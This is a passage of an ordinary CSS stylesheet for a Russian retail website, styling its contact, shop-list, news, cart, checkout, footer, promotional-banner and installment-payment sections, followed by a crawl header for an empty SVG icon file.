    margin-bottom: 30px;
}

#contact .list a {
    padding-left: 50px;
    line-height: 25px;
    min-height: 25px;
    display: inline-block;
    margin-bottom: 18px;
    font-size: 18px;
    background-position: left center;
}

#contact .list a:hover {
    color: #dd162d;
}

#contact .list li:last-child a {
    margin: 0;
}

#contact .social li {
    display: inline-block;
    margin-right: 15px;
}

#contact .social a {
    width: 32px;
    height: 32px;
    padding: 0;
    background-size: contain;
    margin: 0;
}

#contact .social a:hover {
    transform: scale(1.2);
}

#contact .list a[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#contact .list a[data-icon=email] {
    background-image: url(../icon/email.svg);
}

#contact .list a[data-icon=info] {
    background-image: url(../icon/info.svg);
    background-size: 25px;
}

#contact .list a[data-icon=vk] {
    background-image: url(../icon/social/vk.svg);
}

#contact .list a[data-icon=inst] {
    background-image: url(../icon/social/inst.svg);
}

#contact .list a[data-icon=yt] {
    background-image: url(../icon/social/tg.svg);
}

#contact .list a[data-icon=ok] {
    background-image: url(../icon/social/ok.svg);
}

#contact .text {
    width: calc(100% - 500px);
}

/*BUYERS*/

#buyers {
    justify-content: center;
}

#buyers .item {
	width: 33.33%;
	text-align: center;
	margin-bottom: 40px;
	padding: 0 10px;
    position: relative;
}

#buyers .item:hover{
    z-index: 1;
}

#buyers img {
    border-radius: 12px;
    box-shadow: 0 8px 16px rgba(0, 0, 0, .2);
    filter: grayscale(100%);
    transition: .5s;
}

#buyers .item:hover img {
    filter: grayscale(0%);
    transform: scale(1.2);
}

#buyers p {
    font-family: Bold;
    font-size: 20px;
    max-width: 280px;
    margin: 20px auto 0;
    line-height: 1.2;
}

/*BRANDS*/

#brands {}

.brand {
    width: calc((100% - 30px)/3);
}

.brand .img {
    min-height: 55px;
    margin-bottom: 15px;
}

.brand li {
    background: url(../icon/geo.svg) no-repeat;
    padding-left: 30px;
    background-size: 20px;
    min-height: 32px;
    margin-bottom: 12px;
    font-family: Bold;
    line-height: 1.2;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

/*SHOPS*/
#shops .shop {
    width: calc(50% - 15px);
    margin-bottom: 40px;
}

#shops .count {
    color: #ebebeb;
    font-size: 60px;
    font-family: Bold;
    width: 70px;
    line-height: 1;
    position: relative;
}

#shops .count:before {
    content: " ";
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    width: 26px;
    height: 40px;
    background-image: url(../icon/geo.svg);
    background-repeat: no-repeat;
    background-size: contain;
}

#shops .info {
    width: calc(100% - 70px);
    padding-left: 30px;
    font-family: Bold;
}

#shops .name {
    display: block;
}

#shops .phone {
    display: inline-block;
    padding-left: 35px;
    background: url(../icon/phone.svg) no-repeat;
    min-height: 26px;
    margin-top: 10px;
}

/*SHOP*/
#shop .flx {
    align-items: flex-start;
    position: relative;
}

#shop .time,
#shop .phone {
    width: calc(50% - 15px);
    margin-bottom: 50px;
}

#shop .title {
    font-family: Bold;
    font-size: 18px;
    margin-bottom: 10px;
}

#shop .value {
    padding-left: 35px;
    background-size: 25px;
    min-height: 26px;
    display: inline-block;
}

#shop .value[data-icon=time] {
    background-image: url(../icon/time.svg);
}

#shop .value[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#shop img {
    width: calc((100% - 25px) * 0.6);
}

#shop #map {
    width: calc((100% - 25px) * 0.4);
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    min-height: 300px;
}

/*NEWS*/

#news {
    justify-content: flex-start;
    overflow: hidden;
    position: relative;
}

#news:before {
    position: absolute;
    content: '';
    background-color: #fff;
    z-index: 1;
    width: 100%;
    height: 1px;
    left: 0px;
    bottom: 0px;
}

#news .new {
    width: calc((100% - 80px)/3 + 20px);
    padding: 20px;
    /*border: 1px solid #ededed;*/
    margin: -1px 0 0 -1px;
}

#news .new:nth-child(3n + 1) {
    padding-left: 0px;
}

#news .new:nth-child(3n + 2) {
    width: calc((100% - 80px)/3 + 40px);
}

#news .new:nth-child(3n + 3) {
    padding-right: 0px;
    border-right: none;
}

#news .new:nth-child(1),
#news .new:nth-child(2),
#news .new:nth-child(3) {
    padding-top: 0;
}

#news .title {
    font-family: Bold;
    font-size: 18px;
    margin-top: 15px;
}

/*NEW*/

#new {
    align-items: flex-start;
}

#new .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#new img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*MAP*/
#map{
    position: relative;
}

.point-baloon{
    max-width: 210px;
    margin-right: 20px;
}

#shops + #map {
    height: 900px;
}

#shop img + #map {}

/*CONTENT*/
#content{
    min-height: calc(100vh - 400px);    
}

.content-text *:not(br) {
    margin: 15px 0;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child {
    margin-bottom: 0;
}

.content-text ul {
    list-style-image: url(../icon/li.svg);
    margin: 0 0 0 30px;
}

.content-text ol {
    counter-reset: list1;
    padding-left: 30px;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text li {
    position: relative;
}

.content-text ol li::before {
    counter-increment: list1;
    /*content: "0" counter(list1) ".";*/
    content: counter(list1) ".";
    position: absolute;
    left: -30px;
    top: 0px;
    color: #939393;
    font-family: Bold;
}
.winnersList li:before{
     content: counter(list1) "."!important;
}
.content-text ol ol li::before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li::before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid #c8c8c8;
	border-width: 1px 0 0;
	margin: 50px 0;
}

.content-list .item:not(:last-child) {
    margin-bottom: 50px;
}

.content-list .item > * {
    order: 1;
    width: calc((100% - 25px)/2);
}

.content-list .item:nth-child(2n) .img {
    order: 0;
}

.content-list .img {
    text-align: center;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table.fr {
    margin-left: 25px;
    width: auto;
}

table thead,
table th{
    font-family: Bold;
    background-color: #e1e1e1;
}

table.horizontal tr td:first-child{
    font-family: Bold;
}

table td,
table th {
    padding: 8px;
    border: 1px solid #e8e8e8;
    vertical-align: middle;
    text-align: left;
}

table tbody tr:nth-child(2n + 1) {
    background-color: #eeeeee;
}

table td.price{
    font-family: inherit;
}

/*FOOTER*/
:root {
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --cream: #F9F8F8;
}
footer {
    /*font-size: 12px;
    margin-top: 20px;*/
    background-color: var(--cream);
    margin: 50px 0 0;
}

/*footer .container {
    border-top: 1px solid #e8e8e8;
    padding-top: 40px;
    padding-bottom: 40px;
}*/
footer > div:not(:last-child) {
  border-bottom: 2px solid #fff;
}
footer .logo {
  padding: 25px 0;
}
footer .nav {
  padding: 40px 0;
  font-size: 14px;
}
footer .menu {
    width:auto;
}
footer h5 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 15px;
}
footer .menu ul {
  margin: -3px 0 0;
}
footer .menu a {
  display: block;
  padding: 3px 0;
  text-transform: none;
}
footer .menu a:hover {
  transform: none;
}
footer form {
  width: 400px;
}
footer form .input {
  position: relative;
  margin: 12px 0;
}
footer form input {
  border: 1px solid var(--lightgrey);
  padding: 15px;
  padding-left: 55px;
  padding-right: 40px;
  background: #fff url(/assets/tpl/icon/footer/sc-email.svg) no-repeat left 20px center;
  margin: 0;
}
.ajax_form .error {
  color: brown;
}
footer form button {
  position: absolute;
  background: no-repeat;
  cursor: pointer;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  border: none;
}
footer .c-grey, footer .ch-grey:hover {
  color: var(--grey);
  fill: var(--grey);
}
footer .fs-xs {
  font-size: 12px;
}
.foot-social {
  padding: 15px 0;
  font-size: 14px;
  font-weight: 500;
}
footer .flx-c {
  align-items: center;
}
footer .social {
  margin: 0 0 0 35px;
}
footer .social a {
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background-color: var(--grey);
  float: left;
  background-position: center;
  margin: 0 0 0 25px;
  transition: 0.5s;
}
footer .social a:first-child {
  margin: 0;
}
footer .social a:hover {
  background-color: var(--red);
}
footer .social a[data-icon="vk"] {
  background-image: url(/assets/tpl/icon/footer/vk.svg);
}
footer .social a[data-icon="yt"] {
  background-image: url(/assets/tpl/icon/footer/tg.svg);
}
footer .bottom {
  font-size: 12px;
  padding: 40px 0;
  color: #A4A4A4;
}
footer .phone {
  background: url(/assets/tpl/icon/footer/call.svg) no-repeat left center;
  padding: 0 0 0 20px;
  order: 1;
}




/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons .btn + .btn{
    margin-left: 15px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error{
    color: red;
}

/*MSCART*/
#msCart{
    counter-reset: list;
}

#msCart .item{
    align-items: center;
}

#msCart .number{
	margin: 0;
    width: 40px;
	height: 40px;
	border: 1px solid #a0a0a0;
    position: relative;
}

#msCart .number::before {
	counter-increment: list;
	content: counter(list);
	position: absolute;
	left: 0;
	top: 0;
	color: #a0a0a0;
	font-family: Bold;
    font-size: 20px;
    text-align: center;
    line-height: 40px;
    width: 100%;
    height: 100%;
}

#msCart img{
    width: 120px;
}

#msCart .info{
    width: calc(100% - 80px - 160px - 290px);
}

#msCart .title{
    width: calc(100% - 160px)
}

#msCart .article{
    width: 120px;
}

#msCart .forms{
    width: 250px;
}

#msCart .count{
    max-width: 105px;
}

#msCart .count label{
    font-size: 14px;
    margin-bottom: 0;
}

#msCart .count input{
    margin: 0;
    text-align: center;
    width: 100%;
    caret-color: transparent !important;
}

#msCart .ui-spinner{
    padding: 0 26px;
    border:1px solid #a0a0a0;
    border-radius: 2px;
}

#msCart .ui-button{
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 26px;
}
#msCart .ui-spinner-up{
    right: 0;
    border-left: 1px solid #a0a0a0;
}
#msCart .ui-spinner-down{
    left: 0;
    border-right: 1px solid #a0a0a0;
}

#msCart input::-webkit-outer-spin-button,
#msCart input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

#msCart .action{
    width: 100px;
}

#msCart button{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: 14px;
    padding: 0;
    padding-left: 20px;
    position: relative;
    cursor: pointer;
}

#msCart button:before{
    position: absolute;
    content: '';
    left: 0;
    background: url(../icon/delete.svg) no-repeat;
    width: 12px;
    height: 12px;
    top: 50%;
    transform: translateY(-50%);
    color: #bfbfbf;    
}

#msCart button span{
    text-decoration: underline;
}

#msCart button:hover span{
    text-decoration: none;
}

#msCart .price{
    font-size: 20px;
}

#msCart .price .old {
    display: block;
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#msCart .buttons{
    margin-top: 30px;
}

/*TOTAL_COST*/
#total_cost {
	padding: 20px 0;
	border: solid #c8c8c8;
	border-width: 1px 0;
	margin: 30px 0;
}

#msCart #total_cost .price{
    font-size: 24px;
}

#total_cost .flx{
    font-weight: 600;
}

#total_cost .name{
    width: calc(100% - 120px);
}

#total_cost .value {
	width: 100px;
	text-align: right;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
}

#msOrder hr {
	margin: 15px 0 20px;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: #dd162d;
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid #dd162d !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: 100px;
}

#msOrder input[name=street]{
    width: calc(100% - 330px);
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 240px);
}

#msOrder input[name=sertificate_code]{
    width: 100px
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 20px;
    background: #fff;
    width: 500px;
    max-width: 100%;
}

.popup h2{
    margin-bottom: 10px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: #dd162d;
}

/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px; 
    padding: 0px; 
    border: none; 
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}


table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

#form-review .form-group {
  position: relative;
}
#form-review .flx-c {
  align-items: center;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}
:root {
  --black: #333333;
  --red: #AC0707;
}
td.actions .btn-sm {
  padding: 10px;
  min-width: 120px;
  font-size: 10px;
  letter-spacing: 0.1em;
}
td.actions .btn-black, td.actions .btn-red:hover,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red:hover {
  background-color: var(--black);
}
td.actions .btn-black, td.actions .btn-red,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red {
  color: #fff;
}
.r-form__file + .btn input {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
#form-review .agree {
	margin-top: 12px;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/assets/tpl/img/banner1.png) no-repeat right center;
  width: 72px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/assets/tpl/img/banner2.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}

#content > div > div > h4 > svg{
    margin-bottom:-2px;
    margin-right:10px;
}
#mse2_results .ms2_product div .title{
    
}

.pricetag{
    bottom:45px;
    margin-left:100px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}

.single-product{
    height:250px;
}

#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}
.fs-sm.c-grey {
    font-size: 14px;
    color: #A4A4A4;
    fill: #A4A4A4;
}


.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight: 400px;
  margin-top:10px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.buttons + .open-block.doly {
  margin-top: 25px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: #428BF9;
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/assets/tpl/img/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/assets/tpl/img/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: #428BF9;
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 0px;
	padding: 8px;
	text-align:center;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}

.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.row-sm-b {
    padding: 0px 0px 50px;
}
.col {
    display: grid;
    grid-gap: 30px;
}
.ii50x50, .it50x50, .tt50x50 {
    grid-template-columns: 1fr 1fr;
}
.col[class^='ii']>.image {
    height: 300px;
}
#info>div>div.row-sm-b>div>div.content-text>a {
    margin-bottom: 20px;
}
.btn-black, .btn-red:hover {
    background-color: var(--black);
}
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    font-family:Gilroy;
}
.tt33x33x33 {
    display: flex;
    justify-content: space-between;
}
.tt33x33x33 {
    grid-template-columns: repeat(3,1fr);
}
.tt33x33x33 .content-text {
    text-align: left;
}
.doly-icon {
    margin-bottom: 0!important;
}
.tt33x33x33 .content-text h3 {
    font-weight: 600;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
#content > div > div > div:nth-child(3) > div.tt33x33x33.col > div:nth-child(1){
    margin-top:15px;
}
.open-block .title {
    font-family: Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}
.open-block .item div{
    display:none;
}
.open-block .title .ma-arr {
    margin: 0 10px 0 0;
}
.ma-arr:after {
    content: "expand_more";
    color: var(--grey);
}
.ma:after, .ui-button:after {
    font-family: Material Icons;
    text-transform: lowercase;
}
.ma, .ui-button {
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}
.ta-c video {
    width: 80%;
}
.row-sm {
    padding: 50px 0px;
}
.grey-block {
    background-color: var(--cream);
    padding: 40px;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.content-text *:first-child {
    margin-top: 0;
}
.content-text>*:not(br) {
    margin: 20px 0;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}
h3, .h3 {
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}
#content > div > div > div.tt33x33x33.col > div:nth-child(1)
{
    margin-top:15px;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#a2ead6;
    color:#000;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    font-weight: 600;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;    
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#contact > div > div.list > div:nth-child(4) > h2 > a{
    padding-left:0!important;
}
#vacancy-form{
    width: 50%;
    margin: 50px auto;
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0,0,0,0.05);
    background-color: var(--lightgrey);
}
#content > div > div > div:nth-child(5) > ul li{
    margin-left:25px;
}
.order-cert-link {
    cursor: pointer;
    margin-bottom: 10px;
}
.order-cert-link:hover, .order-cert-link:focus {
    color: var(--red);
}
#sidebar > li:nth-child(4) > a > span{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}
#product .price-by-code {
    background: transparent url(/images/banners/plashka-20245.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-1 {
    background: transparent url(/images/banners/plashka-55.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-2 {
    background: transparent url(/images/banners/plashka-60.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-blackfriday {
    background: #dd162d;
    width: 100%;
    padding:10px 15px;
    font-weight: 600;
    color: #fff;
    border-radius: 50px;
    margin-bottom: 10px;
}
.friday-price{
    color:#fff;
    font-size:32px;
    line-height: 1;
    font-family: Bold;
    margin-bottom: 10px;
    text-align: center;
}
.price-plashka{
    width:150px;
    text-align: center;
    margin-bottom:8px;
}

#product .price-by-card {
    background: transparent url(/images/akcii/price-by-card-tpz.png) no-repeat center / contain;
    width: 100%;
    height: 180px;
    display: flex;
    align-items: center;
    position: relative;
    top: -40px;
    padding-top: 15px;
    padding-left: 15px;
    font-weight: 600;
    font-size: 30px;
    color: var(--red);
}
/*#action{
    position:relative;
}*/
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40% !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/footer/vk.svg
body_size: 2305
content:
